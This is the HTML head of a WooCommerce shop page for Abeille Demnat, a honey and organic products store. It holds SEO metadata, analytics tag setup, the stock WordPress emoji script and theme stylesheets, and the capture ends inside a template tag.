

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://abeilledemnat.com/boutique/?add-to-wishlist=9684
body_size: 88046
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" href="https://abeilledemnat.com/language/ar/%d8%a7%d9%84%d9%85%d8%aa%d8%ac%d8%b1/" hreflang="ary" />
<link rel="alternate" href="https://abeilledemnat.com/boutique/" hreflang="fr" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'MAD';
	const gtm4wp_product_per_impression = false;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Google Tag Manager by PYS -->
    <script data-cfasync="false" data-pagespeed-no-defer>
	    window.dataLayerPYS = window.dataLayerPYS || [];
	</script>
<!-- End Google Tag Manager by PYS -->
	<!-- This site is optimized with the Yoast SEO plugin v25.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Boutique - Abeille Demnat</title>
	<meta name="description" content="Boutique - Abeille Demnat" />
	<link rel="canonical" href="https://abeilledemnat.com/boutique/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:locale:alternate" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Boutique - Abeille Demnat" />
	<meta property="og:description" content="Boutique - Abeille Demnat" />
	<meta property="og:url" content="https://abeilledemnat.com/boutique/" />
	<meta property="og:site_name" content="Abeille Demnat" />
	<meta property="article:publisher" content="https://www.facebook.com/tamliouine" />
	<meta property="article:modified_time" content="2021-10-27T17:43:31+00:00" />
	<meta property="og:image" content="https://abeilledemnat.com/wp-content/uploads/2021/10/cropped-cropped-abeille.png" />
	<meta property="og:image:width" content="512" />
	<meta property="og:image:height" content="512" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://abeilledemnat.com/boutique/","url":"https://abeilledemnat.com/boutique/","name":"Boutique - Abeille Demnat","isPartOf":{"@id":"https://abeilledemnat.com/#website"},"primaryImageOfPage":{"@id":"https://abeilledemnat.com/boutique/#primaryimage"},"image":{"@id":"https://abeilledemnat.com/boutique/#primaryimage"},"thumbnailUrl":"https://abeilledemnat.com/wp-content/uploads/2024/02/01-15-scaled.jpg","datePublished":"2021-10-26T11:08:16+00:00","dateModified":"2021-10-27T17:43:31+00:00","description":"Boutique - Abeille Demnat","breadcrumb":{"@id":"https://abeilledemnat.com/boutique/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://abeilledemnat.com/boutique/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://abeilledemnat.com/boutique/#primaryimage","url":"https://abeilledemnat.com/wp-content/uploads/2024/02/01-15-scaled.jpg","contentUrl":"https://abeilledemnat.com/wp-content/uploads/2024/02/01-15-scaled.jpg","width":1708,"height":2560,"caption":"Miel au Cannelle 250g"},{"@type":"BreadcrumbList","@id":"https://abeilledemnat.com/boutique/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://abeilledemnat.com/"},{"@type":"ListItem","position":2,"name":"Boutique"}]},{"@type":"WebSite","@id":"https://abeilledemnat.com/#website","url":"https://abeilledemnat.com/","name":"Abeille Demnat","description":"Produits 100% Bio","publisher":{"@id":"https://abeilledemnat.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://abeilledemnat.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://abeilledemnat.com/#organization","name":"Abeille Demnat","url":"https://abeilledemnat.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://abeilledemnat.com/#/schema/logo/image/","url":"https://abeilledemnat.com/wp-content/uploads/2021/10/cropped-cropped-abeille.png","contentUrl":"https://abeilledemnat.com/wp-content/uploads/2021/10/cropped-cropped-abeille.png","width":512,"height":512,"caption":"Abeille Demnat"},"image":{"@id":"https://abeilledemnat.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/tamliouine","https://www.instagram.com/abeille_demnat/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.1');</script>
<link rel='dns-prefetch' href='//secure.rating-widget.com' />
<link rel="alternate" type="application/rss+xml" title="Abeille Demnat &raquo; Flux" href="https://abeilledemnat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Abeille Demnat &raquo; Flux des commentaires" href="https://abeilledemnat.com/comments/feed/" />
<!-- XforWooCommerce SEO - https://xforwoocommerce.com :START -->
<link rel="canonical" href="https://abeilledemnat.com/produit/miel-au-cannelle-250g/" />
<meta itemprop="name" content="Miel au Cannelle 250g - Abeille Demnat" />
<meta itemprop="image" content="https://abeilledemnat.com/wp-content/uploads/2024/02/01-15-scaled.jpg" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://abeilledemnat.com/produit/miel-au-cannelle-250g/" />
<meta property="og:site_name" content="Abeille Demnat" />
<meta property="og:title" content="Miel au Cannelle 250g - Abeille Demnat" />
<meta property="og:updated_time" content="2024-03-21+0021:28:51+0000" />
<meta property="og:image" content="https://abeilledemnat.com/wp-content/uploads/2024/02/01-15-scaled.jpg" />
<meta property="og:width" content="1708" />
<meta property="og:height" content="2560" />
<meta property="article:published_time" content="2024-02-08+0120:15:36+0100" />
<meta property="article:modified_time" content="2024-03-21+0021:28:51+0000" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Miel au Cannelle 250g - Abeille Demnat" />
<meta name="twitter:image" content="https://abeilledemnat.com/wp-content/uploads/2024/02/01-15-scaled.jpg" />
<!-- XforWooCommerce :END -->
<link rel="alternate" type="application/rss+xml" title="Abeille Demnat &raquo; Flux pour Produits" href="https://abeilledemnat.com/boutique/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/abeilledemnat.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://abeilledemnat.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://abeilledemnat.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='rw-site-rating-css' href='https://abeilledemnat.com/wp-content/plugins/rating-widget/resources/css/site-rating.css?ver=3.2.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wcboost-variation-swatches-css' href='https://abeilledemnat.com/wp-content/plugins/wcboost-variation-swatches/assets/css/frontend.css?ver=1.1.2' type='text/css' media='all' />
<style id='wcboost-variation-swatches-inline-css' type='text/css'>
:root { --wcboost-swatches-item-width: 30px; --wcboost-swatches-item-height: 30px; }
</style>
<link rel='stylesheet' id='wcboost-wishlist-css' href='https://abeilledemnat.com/wp-content/plugins/wcboost-wishlist/assets/css/wishlist.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='url-shortify-css' href='https://abeilledemnat.com/wp-content/plugins/url-shortify/lite/dist/styles/url-shortify.css?ver=1.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='woo_conditional_payments_css-css' href='https://abeilledemnat.com/wp-content/plugins/conditional-payments-for-woocommerce/frontend/css/woo-conditional-payments.css?ver=3.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='durotan-deals-css' href='https://abeilledemnat.com/wp-content/plugins/durotan-addons/modules/product-deals/assets/deals.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://abeilledemnat.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-7{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-7 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
</style>
<link rel='stylesheet' id='e-popup-style-css' href='https://abeilledemnat.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://abeilledemnat.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://abeilledemnat.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='rw_toprated-css' href='https://secure.rating-widget.com/css/wordpress/toprated.css?ck=Y2026M01D20&#038;ver=3.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='rw_recommendations-css' href='https://secure.rating-widget.com/css/widget/recommendations.css?ck=Y2026M01D20&#038;ver=3.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://abeilledemnat.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='chaty-front-css-css' href='https://abeilledemnat.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.4.51702562551' type='text/css' media='all' />
<link rel='stylesheet' id='durotan-size-guide-content-css' href='https://abeilledemnat.com/wp-content/plugins/durotan-addons/modules/size-guide/assets/css/size-guide.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='durotan-fonts-css' href='https://fonts.googleapis.com/css?family=Jost%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CMarcellus%7CWork%2BSans%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://abeilledemnat.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='durotan-css' href='https://abeilledemnat.com/wp-content/themes/durotan/style.css?ver=20220501' type='text/css' media='all' />
<style id='durotan-inline-css' type='text/css'>
:root {--durotan-background-color-primary: #da5f39; --durotan-color-primary: #da5f39;--durotan-border-color-primary: #da5f39;}.durotan-campaign-bar { color: #eaddc7;
												fill: #eaddc7 }.durotan-campaign-bar { height: 31px; }.durotan-campaign-bar { background-color: #2b2b2d }.header__main { height: 100px; }.header-sticky .site-header.minimized .header__main{ height: 100px; }.header__main, .header__mobile { background-color: #23232400;
												--durotan-header-background-color: #23232400; }.header__main { --durotan-header-text-color: #131313 }.header__main { --durotan-header-text-hover-color: #da5f39 }.header-cart__counter { background-color: #da5f39 }.header-wishlist__counter { background-color: #da5f39 }.header-sticky.woocommerce-cart .cart-collaterals { top: 230px; }.header-sticky.woocommerce-cart.admin-bar .cart-collaterals { top: 262px; }.site-footer { --durotan-footer-background-color: #f7f3f0 }.site-footer { --durotan-footer-text-color: #949494 }
</style>
<link rel='stylesheet' id='durotan-child-style-css' href='https://abeilledemnat.com/wp-content/themes/durotan-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='durotan-woocommerce-style-css' href='https://abeilledemnat.com/wp-content/themes/durotan/woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<style id='durotan-woocommerce-style-inline-css' type='text/css'>
.woocommerce-badges .sold-out {background-color: #c74817}.woocommerce-badges .sold-out {color: #ffffff}
</style>
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://abeilledemnat.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1753450303' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://abeilledemnat.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1753450305' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
